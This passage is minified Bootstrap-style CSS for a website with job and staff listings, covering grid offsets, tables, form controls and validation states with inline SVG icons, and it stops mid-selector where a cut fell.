.side-col{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x: 0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y: 0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x: 0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y: 0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x: 0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y: 0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x: 1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y: 1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x: 1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y: 1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x: 3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y: 3rem}}.table{--bs-table-bg: transparent;--bs-table-accent-bg: transparent;--bs-table-striped-color: #333333;--bs-table-striped-bg: rgba(0, 0, 0, 0.05);--bs-table-active-color: #333333;--bs-table-active-bg: rgba(0, 0, 0, 0.1);--bs-table-hover-color: #333333;--bs-table-hover-bg: rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:#333;vertical-align:top;border-color:#ccc}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg: var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg: var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg: var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg: #cfe2ff;--bs-table-striped-bg: #c5d7f2;--bs-table-striped-color: #000;--bs-table-active-bg: #bacbe6;--bs-table-active-color: #000;--bs-table-hover-bg: #bfd1ec;--bs-table-hover-color: #000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg: #e2e3e5;--bs-table-striped-bg: #d7d8da;--bs-table-striped-color: #000;--bs-table-active-bg: #cbccce;--bs-table-active-color: #000;--bs-table-hover-bg: #d1d2d4;--bs-table-hover-color: #000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg: #d1e7dd;--bs-table-striped-bg: #c7dbd2;--bs-table-striped-color: #000;--bs-table-active-bg: #bcd0c7;--bs-table-active-color: #000;--bs-table-hover-bg: #c1d6cc;--bs-table-hover-color: #000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg: #cff4fc;--bs-table-striped-bg: #c5e8ef;--bs-table-striped-color: #000;--bs-table-active-bg: #badce3;--bs-table-active-color: #000;--bs-table-hover-bg: #bfe2e9;--bs-table-hover-color: #000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg: #fff3cd;--bs-table-striped-bg: #f2e7c3;--bs-table-striped-color: #000;--bs-table-active-bg: #e6dbb9;--bs-table-active-color: #000;--bs-table-hover-bg: #ece1be;--bs-table-hover-color: #000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg: #f8d7da;--bs-table-striped-bg: #eccccf;--bs-table-striped-color: #000;--bs-table-active-bg: #dfc2c4;--bs-table-active-color: #000;--bs-table-hover-bg: #e5c7ca;--bs-table-hover-color: #000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg: #f8f9fa;--bs-table-striped-bg: #ecedee;--bs-table-striped-color: #000;--bs-table-active-bg: #dfe0e1;--bs-table-active-color: #000;--bs-table-hover-bg: #e5e6e7;--bs-table-hover-color: #000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg: #212529;--bs-table-striped-bg: #2c3034;--bs-table-striped-color: #fff;--bs-table-active-bg: #373b3e;--bs-table-active-color: #fff;--bs-table-hover-bg: #323539;--bs-table-hover-color: #fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media(max-width: 575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:0.875rem}.form-text{margin-top:.25rem;font-size:0.875em;color:#6c757d}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#333;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#333;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-0.375rem -0.75rem;margin-inline-end:.75rem;color:#333;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-control::-webkit-file-upload-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#333;background-color:rgba(0,0,0,0);border:solid rgba(0,0,0,0);border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + (0.5rem + 2px));padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-0.25rem -0.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + (1rem + 2px));padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-0.5rem -1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + (0.75rem + 2px))}textarea.form-control-sm{min-height:calc(1.5em + (0.5rem + 2px))}textarea.form-control-lg{min-height:calc(1.5em + (1rem + 2px))}.form-control-color{max-width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(0.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:rgba(0,0,0,0);text-shadow:0 0 0 #333}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:0.875rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);appearance:none;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media(prefers-reduced-motion: reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.btn-check[disabled]+.btn,.related-jobs.default-layout .card-footer .btn-check[disabled]+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check[disabled]+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check[disabled]+.read-more,.related-people.default-layout .btn-check[disabled]+.view-all,.related-people.promo.small-text-layout .btn-check[disabled]+.view-all,.related-people.promo.icon-layout .btn-check[disabled]+.view-all,.btn-check[disabled]+.btn-outline-dark-red,.btn-check[disabled]+.btn-outline-dark-green,.btn-check[disabled]+.btn-outline-bright-orange,.btn-check[disabled]+.btn-outline-bright-green,.btn-check[disabled]+.btn-outline-blue,#main-nav>.container .btn-check[disabled]+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check[disabled]+.contact,#main-nav>.related-people.grid-layout .btn-check[disabled]+.contact,.btn-check[disabled]+.btn-dark-green,.btn-check[disabled]+.btn-bright-orange,.btn-check[disabled]+.btn-blue,.btn-check[disabled]+.btn-bright-green,.btn-check:disabled+.btn,.related-jobs.default-layout .card-footer .btn-check:disabled+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-check:disabled+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-check:disabled+.read-more,.related-people.default-layout .btn-check:disabled+.view-all,.related-people.promo.small-text-layout .btn-check:disabled+.view-all,.related-people.promo.icon-layout .btn-check:disabled+.view-all,.btn-check:disabled+.btn-outline-dark-red,.btn-check:disabled+.btn-outline-dark-green,.btn-check:disabled+.btn-outline-bright-orange,.btn-check:disabled+.btn-outline-bright-green,.btn-check:disabled+.btn-outline-blue,#main-nav>.container .btn-check:disabled+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:disabled+.contact,#main-nav>.related-people.grid-layout .btn-check:disabled+.contact,.btn-check:disabled+.btn-dark-green,.btn-check:disabled+.btn-bright-orange,.btn-check:disabled+.btn-blue,.btn-check:disabled+.btn-bright-green{pointer-events:none;filter:none;opacity:.65}.form-range{width:100%;height:1.5rem;padding:0;background-color:rgba(0,0,0,0);appearance:none}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-webkit-slider-thumb{transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media(prefers-reduced-motion: reduce){.form-range::-moz-range-thumb{transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:rgba(0,0,0,0);cursor:pointer;background-color:#dee2e6;border-color:rgba(0,0,0,0);border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid rgba(0,0,0,0);transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media(prefers-reduced-motion: reduce){.form-floating>label{transition:none}}.form-floating>.form-control{padding:1rem .75rem}.form-floating>.form-control::placeholder{color:rgba(0,0,0,0)}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn,.input-group .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .input-group .read-more,.input-group .related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .input-group .read-more,.input-group .related-jobs.promo.icon-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer .input-group .read-more,.input-group .related-people.default-layout .view-all,.related-people.default-layout .input-group .view-all,.input-group .related-people.promo.small-text-layout .view-all,.related-people.promo.small-text-layout .input-group .view-all,.input-group .related-people.promo.icon-layout .view-all,.related-people.promo.icon-layout .input-group .view-all,.input-group .btn-outline-dark-red,.input-group .btn-outline-dark-green,.input-group .btn-outline-bright-orange,.input-group .btn-outline-bright-green,.input-group .btn-outline-blue,.input-group #main-nav>.container .contact,.input-group .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .input-group #main-nav>.what-doing .contact,.input-group #main-nav>.related-people.grid-layout .contact,#main-nav>.container .input-group .contact,.job-detail .main-col #main-nav>.what-doing .input-group .contact,#main-nav>.related-people.grid-layout .input-group .contact,.input-group .btn-dark-green,.input-group .btn-bright-orange,.input-group .btn-blue,.input-group .btn-bright-green{position:relative;z-index:2}.input-group .btn:focus,.input-group .related-jobs.default-layout .card-footer .read-more:focus,.related-jobs.default-layout .card-footer .input-group .read-more:focus,.input-group .related-jobs.promo.small-text-layout .card-footer .read-more:focus,.related-jobs.promo.small-text-layout .card-footer .input-group .read-more:focus,.input-group .related-jobs.promo.icon-layout .card-footer .read-more:focus,.related-jobs.promo.icon-layout .card-footer .input-group .read-more:focus,.input-group .related-people.default-layout .view-all:focus,.related-people.default-layout .input-group .view-all:focus,.input-group .related-people.promo.small-text-layout .view-all:focus,.related-people.promo.small-text-layout .input-group .view-all:focus,.input-group .related-people.promo.icon-layout .view-all:focus,.related-people.promo.icon-layout .input-group .view-all:focus,.input-group .btn-outline-dark-red:focus,.input-group .btn-outline-dark-green:focus,.input-group .btn-outline-bright-orange:focus,.input-group .btn-outline-bright-green:focus,.input-group .btn-outline-blue:focus,.input-group #main-nav>.container .contact:focus,.input-group .job-detail .main-col #main-nav>.what-doing .contact:focus,.job-detail .main-col .input-group #main-nav>.what-doing .contact:focus,.input-group #main-nav>.related-people.grid-layout .contact:focus,#main-nav>.container .input-group .contact:focus,.job-detail .main-col #main-nav>.what-doing .input-group .contact:focus,#main-nav>.related-people.grid-layout .input-group .contact:focus,.input-group .btn-dark-green:focus,.input-group .btn-bright-orange:focus,.input-group .btn-blue:focus,.input-group .btn-bright-green:focus{z-index:3}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#333;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn,.related-jobs.default-layout .card-footer .input-group-lg>.read-more,.related-jobs.promo.small-text-layout .card-footer .input-group-lg>.read-more,.related-jobs.promo.icon-layout .card-footer .input-group-lg>.read-more,.related-people.default-layout .input-group-lg>.view-all,.related-people.promo.small-text-layout .input-group-lg>.view-all,.related-people.promo.icon-layout .input-group-lg>.view-all,.input-group-lg>.btn-outline-dark-red,.input-group-lg>.btn-outline-dark-green,.input-group-lg>.btn-outline-bright-orange,.input-group-lg>.btn-outline-bright-green,.input-group-lg>.btn-outline-blue,#main-nav>.container .input-group-lg>.contact,.job-detail .main-col #main-nav>.what-doing .input-group-lg>.contact,#main-nav>.related-people.grid-layout .input-group-lg>.contact,.input-group-lg>.btn-dark-green,.input-group-lg>.btn-bright-orange,.input-group-lg>.btn-blue,.input-group-lg>.btn-bright-green{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn,.related-jobs.default-layout .card-footer .input-group-sm>.read-more,.related-jobs.promo.small-text-layout .card-footer .input-group-sm>.read-more,.related-jobs.promo.icon-layout .card-footer .input-group-sm>.read-more,.related-people.default-layout .input-group-sm>.view-all,.related-people.promo.small-text-layout .input-group-sm>.view-all,.related-people.promo.icon-layout .input-group-sm>.view-all,.input-group-sm>.btn-outline-dark-red,.input-group-sm>.btn-outline-dark-green,.input-group-sm>.btn-outline-bright-orange,.input-group-sm>.btn-outline-bright-green,.input-group-sm>.btn-outline-blue,#main-nav>.container .input-group-sm>.contact,.job-detail .main-col #main-nav>.what-doing .input-group-sm>.contact,#main-nav>.related-people.grid-layout .input-group-sm>.contact,.input-group-sm>.btn-dark-green,.input-group-sm>.btn-bright-orange,.input-group-sm>.btn-blue,.input-group-sm>.btn-bright-green{padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#198754;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:valid,.form-select.is-valid{border-color:#198754}.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:valid:focus,.form-select.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .form-check-input:valid,.form-check-input.is-valid{border-color:#198754}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:#198754}.was-validated .form-check-input:valid:focus,.form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.was-validated .input-group .form-control:valid,.input-group .form-control.is-valid,.was-validated .input-group .form-select:valid,.input-group .form-select.is-valid{z-index:1}.was-validated .input-group .form-control:valid:focus,.input-group .form-control.is-valid:focus,.was-validated .input-group .form-select:valid:focus,.input-group .form-select.is-valid:focus{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:invalid,.form-select.is-invalid{border-color:#dc3545}.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:invalid:focus,.form-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid,.form-check-input.is-invalid{border-color:#dc3545}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:#dc3545}.was-validated .form-check-input:invalid:focus,.form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.was-validated .input-group .form-control:invalid,.input-group .form-control.is-invalid,.was-validated .input-group .form-select:invalid,.input-group .form-select.is-invalid{z-index:2}.was-validated .input-group .form-control:invalid:focus,.input-group .form-control.is-invalid:focus,.was-validated .input-group .form-select:invalid:focus,.input-group .form-select.is-invalid:focus{z-index:3}.btn,.related-jobs.default-layout .card-footer .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.related-jobs.promo.icon-layout .card-footer 